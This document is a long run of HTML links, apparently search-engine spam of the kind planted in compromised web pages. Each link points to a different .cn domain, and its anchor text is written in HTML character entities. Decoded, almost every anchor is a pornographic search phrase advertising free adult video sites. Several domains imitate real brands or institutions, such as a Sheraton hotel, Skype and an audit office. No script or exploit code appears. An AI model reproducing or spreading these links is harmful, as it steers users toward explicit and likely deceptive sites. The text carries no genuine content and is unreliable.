<a href="http://hnylsm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingzi88.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://shneea.com.cn" target="_blank">&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://glhg2003.cn" target="_blank">&#x771F;&#x4EBA;&#x8BD5;&#x770B;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://m8000.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kokuto.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;x</a>|
<a href="http://ajingdong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mayatech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sooall.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://kifpj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://520mmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://ufgrb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF; &#x533A;</a>|
<a href="http://hglyjy.cn" target="_blank">&#x97E9;&#x65E5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://huahuiye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apbyp.cn" target="_blank">&#x300A;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x300B;</a>|
<a href="http://jsjdcy.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dgblt.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jiongdi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://rfdi.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxcyd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://h3466.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dongd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reqv.cn" target="_blank">&#x809B;&#x95E8;&#x53E3;&#x75D2;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hulianka.cn" target="_blank">av&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://adan.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aft100.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://newswind.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://bullionvault.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x8D85;&#x78B0;</a>|
<a href="http://w4605.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>|
<a href="http://mie7.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ijinyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://u82d8.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://maozhanchang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://conchxc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://manshengtiming.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://guangxiymcb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C16;&#x53EB;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://disinfeqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ft50.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kansheng.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ketegao168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://jpmpzsgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://majiaqi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://otsm.cn" target="_blank">&#x56FD;&#x4EA7;av,&#x65E5;&#x97E9;av</a>|
<a href="http://zhasita.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://netwuan.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyjm168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ohbba.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiqianji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nenpie.cn" target="_blank">av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hlba.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://iso9005.cn" target="_blank">91&#x6F2B;&#x753B;&#x7981;&#x6F2B;&#x6210;&#x4EBA;&#x5165;&#x53E3;</a>|
<a href="http://tpylyg.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;</a>|
<a href="http://gcoj.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5185;&#x5C04;&#x7F51;</a>|
<a href="http://yiujizz.cn" target="_blank">&#x6709;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cintek.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://xehy.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://maogensheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gooioo.com.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x2509.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;1&#xFF5E;12
&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://adan.net.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://hkshoe.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex97</a>|
<a href="http://goc.ac.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://lbvrtnpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://freerent.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://gzkanglan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://6kai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://lifengoq.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://newrq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szwanhefeng.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzwke.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://geziw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://njzhouzx.cn" target="_blank">&#x7279;&#x9EC4;aaaaaaaaa&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://zaizou.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://govevo.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://honggen.com.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://nbxuefo.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://wwp456.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cszhdsmyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://dunlou.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://x99y.cn" target="_blank">&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://gunla.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x8272;</a>|
<a href="http://zangzheyi.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mnsg.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://skype-com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://codier.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;99</a>|
<a href="http://liqundian.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x8D44;&#x6E90;</a>|
<a href="http://wxtuike.com.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x7271.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guoshengli.com.cn" target="_blank">&#x65E5;&#x97E9;s&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdadada.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://otpbattery.com.cn" target="_blank">&#x56FD;&#x5185;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinyingedu.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ljoq.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://1000zh.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mysqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuangquanmi.cn" target="_blank">91&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x9EC4;&#x8272;</a>|
<a href="http://hw71.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://zhangjiajieu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://lizixiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shierjie.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fushimedia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://computernic.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0769hk.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xcrt.com.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzyuanzhengtxkj.cn" target="_blank">91&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmgjq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://xinhaolai.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5E72;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://shanz.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://avwb.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lyzykt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://uaczscey.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://facereg.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dztour.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aa&#x5927;&#x7247;</a>|
<a href="http://agu8.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://tlbmw.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5927;&#x80C6;&#x89C6;&#x9891;</a>|
<a href="http://henkai.cn" target="_blank">&#x70ED;99&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://dgyunguo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://selfier.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://kuadie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://lnxyc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://xycgbw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;</a>|
<a href="http://tston.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://okppt.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://umlaut.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://hetianxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qdju.cn" target="_blank">&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://j428.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://holleygrid.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;,&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://bexu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhd360.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://guangzhoudesheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x8202;&#x731B;xxxx&#x8202;&#x96E8;</a>|
<a href="http://highwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinside.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yottaworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jsmh365.com.cn" target="_blank">y111111&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://etoninfo.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sclsxwhg.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://cnmtx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://xyjbbx.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kifpj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://suanwai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;www</a>|
<a href="http://biggong.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hnfealean.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://supperwine.cn" target="_blank">97&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://wabab.cn" target="_blank">&#x65E5;&#x97E9;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E45;&#x4E45;</a>|
<a href="http://hiclean.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
